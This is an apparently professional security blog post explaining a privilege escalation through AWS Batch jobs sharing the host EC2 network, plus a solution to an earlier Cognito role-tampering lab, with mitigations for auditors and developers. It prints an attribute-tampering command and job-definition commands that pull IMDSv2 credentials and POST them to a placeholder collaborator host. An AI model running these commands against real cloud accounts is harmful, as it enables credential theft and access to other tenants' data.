Messing Around With AWS Batch For Privilege Escalations

13 Jun 2023 - Posted by Francesco Lacerenza, Mohamed Ouad

From The Previous Episode… Have you solved the CloudSecTidbit Ep. 2 IaC lab?

Solution



The challenge for the AWS Cognito CloudSecTidbit is basically escalating the privileges to admin and reading the internal users list.

The application uses AWS Cognito to issue a session token saved as a cookie with the name aws-cognito-app-access-token.

The JWT is a valid AWS Cognito user token, usable to interact with the service. It is possible to retrieve the current user attributes with the command:

aws cognito-idp get-user --region us-east-1 --access-token <USER_ACCESS_TOKEN>

{

"Username": "francesco",

"UserAttributes": [

{

"Name": "sub",

"Value": "5139e6e7-7a37-4e6e-9304-8c32973e4ac0"

},

{

"Name": "email_verified",

"Value": "true"

},

{

"Name": "name",

"Value": "francesco"

},

{

"Name": "custom:Role",

"Value": "user"

},

{

"Name": "email",

"Value": "dummy@doyensec.com"

}

]

}

Then, because of the default READ/WRITE permissions on the user attributes, the attacker is able to tamper with the custom:Role attribute and set it to admin:

aws --region us-east-1 cognito-idp update-user-attributes --user-attributes "Name=custom:Role,Value=admin" --access-token <USER_ACCESS_TOKEN>

After that, by refreshing the authenticated tab, the user is now recognized as an admin.

That happens because the vulnerable platform trusts the custom:Role attribute to evaluate the authorization level of the user.

Tidbit No. 3 - Messing around with AWS Batch For Privilege Escalations

Q: What is AWS Batch?

-

A set of batch management capabilities that enable developers, scientists, and engineers to easily and efficiently run hundreds of thousands of batch computing jobs on AWS.

-

AWS Batch dynamically provisions the optimal quantity and type of compute resources (e.g. CPU or memory optimized compute resources) based on the volume and specific resource requirements of the batch jobs submitted.

-

With AWS Batch, there is no need to install and manage batch computing software or server clusters, allowing you to instead focus on analyzing results and solving problems

-

AWS Batch plans, schedules, and executes your batch computing workloads using Amazon EC2 (available with Spot Instances) and AWS compute resources with AWS Fargate or Fargate Spot.



Summarizing the previous points, it is a self-managed and self-scaling scheduler for tasks.

Its main components are:

-

Jobs. The unit of work, they can be shell scripts, executables, or a container image submitted to AWS Batch. -

Job definitions. They are blueprints for the tasks. It is possible to grant them IAM roles to access AWS resources, set their memory and CPU requirements and even control container properties like environment variables or mount points for persistent storage -

Job Queues. Submitted jobs are stacked in queues until they are scheduled onto a compute environment. Job queues can be associated with multiple compute environments and configured with different priority values. -

Compute environments. Sets of managed or unmanaged compute resources that are usable to run jobs. With managed compute environments, you can choose the desired compute type (Fargate, EC2 and EKS) and deeply configure its resources. AWS Batch launches, manages, and terminates compute types as needed. You can also manage your own compute environments, but you’re responsible for setting up and scaling the instances in an Amazon ECS cluster that AWS Batch creates for you.

The scheme below (taken from the AWS documentation) shows the workflow for the service.

After a first look at AWS Batch basics, we can introduce the core differences in the managed compute environment types.

Orchestration Types In Managed Compute Environments

Fargate

AWS Batch jobs can run on AWS Fargate resources. AWS Fargate uses Amazon ECS to run containers and orchestrates their lifecycle.

This configuration fits cases where it is not needed to have control over the host machine running the container task. All the logic is embedded in the task and there is no need to add context from the host machine.

EC2

AWS Batch jobs can run on Amazon EC2 instances. It allows particular instance configurations like:

- Settings for vCPUs, memory and/or GPU

- Custom Amazon Machine Image (AMI) with launch templates

- Custom environment parameters

This configuration fits scenarios where it is necessary to customize and control the containers’ host environment. As example, you may need to mount an Elastic File System (EFS) and share some folders with the running jobs.

EKS

AWS Batch doesn’t create, administer, or perform lifecycle operations of the EKS clusters. AWS Batch orchestration scales up and down nodes managed by AWS Batch and runs pods on those nodes.

The logic conditions are similar to the ECS case.

Running Tasks With Two Metadata Services & Two Roles - The Unwanted Role Exposition Case



While testing a multi-tenant platform, we managed to leverage AWS Batch to compromise the cloud environment and perform privilege escalation.

The single tenants were using AWS Batch to execute some computational work given a certain input to be processed (tenant data).

The task jobs of all tenants were initialized and executed using the EC2 orchestration type, hence, all batch containers were running the same task-runner EC2 instances.

The scheme below describes the observed scenario at a high-level.

The tenant data (input) was mounted on the EC2 spot instance prior to the execution with Elastic File System (EFS). As can be seen in the design scheme, the specific tenant input data was shared to batch job containers via precise shared folders.

This might seem as a secure and well-isolated environment, but it wasn’t.

In order to illustrate the final exploitation, a few IAM concepts about the vulnerable context must be explained:

-

Within the described design, the compute environment EC2 spot instances needed a specific role with highly privileged permissions to manage multiple services, including EFS to mount customers’ data

-

The task containers (batch jobs) had an execution role with the

batch:RegisterJobDefinitionandbatch:SubmitJobpermissions.

The Testing Phase

So, during testing we have obviously tried to execute code on the jobs to get access to some internal AWS credentials. Since the Instance Metadata Service (IMDS v2) was network restricted in the running containers, it was not possible to have an easy win by reaching 169.254.169.254 (IMDS IP).

Nevertheless, containers running in ECS and EKS have the Container Metadata Service (CMDS) running and reachable at 169.254.170.2 (did you know?). It is literally the doppelganger of the IMDS service, but for containers and pods in AWS.



Thanks to it, we were able to gather information about the running task. By looking at the AWS documentation, you can learn more about the many environment variables exposed to the running container. Among them, there is AWS_CONTAINER_CREDENTIALS_RELATIVE_URI.

In fact, the CMDS protects users against SSRF interactions by setting a dynamic credential endpoint saved as an environmental variable. By doing so, basic SSRFs cannot find out the pseudo-random part in it and retrieve credentials.

The screenshot below shows an interaction with the CMDS to get the credentials from a running container (our execution context).

At this point, we had the credentials for the ecs-role owned by the running jobs.

Among the ECS-related execution permissions, it had RegisterJobDefinition, SubmitJob and DescribeJobQueues for the AWS Batch service.

Since the basic threat model assumed that users had command execution on the running containers, a certain level of control over the job definitions was not an issue.

Hence, having the RegisterJobDefinition and SubmitJob permissions exposed in the user-controlled context was not considered a vulnerability in the first place.

So, the next question was pretty obvious:

The Turning Point

After many hours of dorking and code review, we managed to discover two additional details:

- In the AWS Batch with EC2 compute environment, the jobs’ containers run with host network configuration. This means that Batch job containers use the host EC2 Spot instance’s networking directly

- The platform was restricting the IMDS connectivity on job containers when the worker was starting the tasks

Due to these conditions, a batch job could call the IMDSv2 service on behalf of the host EC2 Spot instance if it started without the restrictions applied by the worker, potentially leading to a privilege escalation:

-

An attacker with the leaked batch job credentials could use

RegisterJobDefinitionandSubmitJobto define and execute a malicious AWS Batch job. -

The malicious job is able to dialogue with the IMDS service on behalf of the host EC2 Spot instance since the network restrictions to the IMDS were not applied.

-

In this way, it was possible to obtain credentials for the IAM Role owned by the EC2 Spot instances.

The compute environment EC2 spot instances needed a specific role with highly privileged permissions to manage multiple services, including EFS to mount customers’ data etc.

PrivEsc Exploitation

The exploitation phase required two job definitions to interact with the IMDSv2, one to get the instance IAM role name, and one to retrieve the IAM security credentials for the leaked role name.

Job Definition 1 - Getting the host EC2 Spot instance role name

$ aws batch register-job-definition --job-definition-name poc-get-rolename --type container --container-properties '{ "image": "curlimages/curl",

"vcpus": 1, "memory": 20, "command": [ "sh","-c","TOKEN=`curl -X PUT http://169.254.169.254/latest/api/token -H X-aws-ec2-metadata-token-ttl-seconds:21600`; curl -s -H X-aws-ec2-metadata-token:$TOKEN http://169.254.169.254/latest/meta-

data/iam/security-credentials/ > /tmp/out ; curl -d @/tmp/out -X POST http://BURP_COLLABORATOR/exfil; sleep 4m"]}'

After defining the job definition, submit a new job using the newly create job definition:

aws batch submit-job --job-name attacker-jb-getrolename --job-queue LowPriorityEc2 --job-definition poc-get-rolename --scheduling-priority-override 999 --share-identifier asd

Note: the job queue name was retrievable with aws batch describe-job-queues

The attacker collaborator server received something like:

POST /exfil HTTP/1.1

Host: fo78ichlaqnfn01sju2ck6ixwo2fqaez.oastify.com

User-Agent: curl/8.0.1-DEV

Accept: */*

Content-Length: 44

Content-Type: application/x-www-form-urlencoded

iam-instance-role-20230322003148155300000001

Job Definition 2 - Getting the credentials for the host EC2 Spot instance role

$ aws batch register-job-definition --job-definition-name poc-get-aimcreds --type container --container-properties '{ "image": "curlimages/curl",

"vcpus": 1, "memory": 20, "command": [ "sh","-c","TOKEN=`curl -X PUT http://169.254.169.254/latest/api/token -H X-aws-ec2-metadata-token-ttl-seconds:21600`; curl -s -H X-aws-ec2-metadata-token:$TOKEN http://169.254.169.254/latest/meta-

data/iam/security-credentials/ROLE_NAME > /tmp/out ; curl -d @/tmp/out -X POST http://BURP_COLLABORATOR/exfil; sleep 4m"]}'

Like for the previous definition, by submitting the job, the collaborator received the output.

POST /exfil HTTP/1.1

Host: 4otxi1haafn4np1hjj21kvimwd24qyen.oastify.com

User-Agent: curl/8.0.1-DEV

Accept: */*

Content-Length: 1430

Content-Type: application/x-www-form-urlencoded

{"RoleArn":"arn:aws:iam::1235122316123:role/ecs-role","AccessKeyId":"<redacted>","SecretAccessKey":"<redacted>","Token":"<redacted>","Expiration":"2023-03-22T06:54:42Z"}

This time it contained the AWS credentials for the host EC2 Spot instance role.

Privilege escalation achieved! The obtained role allowed us to access other tenants’ data and do much more.

Default Host Network Mode In AWS Batch With EC2 Orchestration

In AWS Batch with EC2 compute environments, the containers run with bridged network mode.

With such configuration, the containers (batch jobs) have access to both the EC2 IMDS and the CMDS.

The issue lies in the fact that the container job is able to dialogue with the IMDSv2 service on behalf of the EC2 Spot instance because they share the same network interface.

In conclusion, it is very important to know about such behavior and avoid the possibility of introducing privilege escalation patterns while designing cloud environments.

For cloud security auditors

When the platform uses AWS Batch compute environments with EC2 orchestration, answer the following questions:

- Always keep in consideration the security of the AWS Batch jobs and their possible compromise. A threat actor could escalate vertically/horizontally and gain more access into the cloud infrastructure.

- Which aspects of the job execution are controllable by the external user?

- Is command execution inside the jobs intended by the platform?

- If yes, investigate the permissions available through the CMDS

- If no, attempt to achieve command execution within the jobs’ context

- Is the IMDS restricted from the job execution context?

- Which types of Compute Environments are used in the platform?

- Are there any Compute Environments configured with EC2 orchestration?

- If yes, which role is assigned to EC2 Spot Instances?

- Are there any Compute Environments configured with EC2 orchestration?

Note: The dangerous behavior described in this blogpost also applies to configurations involving Elastic Container Service (ECS) tasks with EC2 launch type.

For developers

Developers should be aware of the fact that AWS Batch with EC2 compute environments will run containers with host network configuration. Consequently, the executed containers (batch jobs) have access to both the CMDS for the task role and the IMDS for the host EC2 Spot Instance role.

In order to prevent privilege escalation patterns, Job runs must match the following configurations:

-

Having the IMDS restricted at network level in running jobs. Read the documentation here

-

Restricting the batch job execution role and job role IAM permissions. In particular, avoid assigning

RegisterJobDefinitionandSubmitJobpermissions in job-related or accessible policies to prevent uncontrolled execution by attackers landing on the job context

If both configurations are not applicable in your design, consider changing the orchestration type.

Note: Once again, the dangerous behavior described in this blogpost also applies to configurations involving Elastic Container Service (ECS) tasks with the EC2 launch type.

Hands-On IaC Lab

As promised in the series’ introduction, we developed a Terraform (IaC) laboratory to deploy a vulnerable dummy application and play with the vulnerability: https://github.com/doyensec/cloudsec-tidbits/

Stay tuned for the next episode!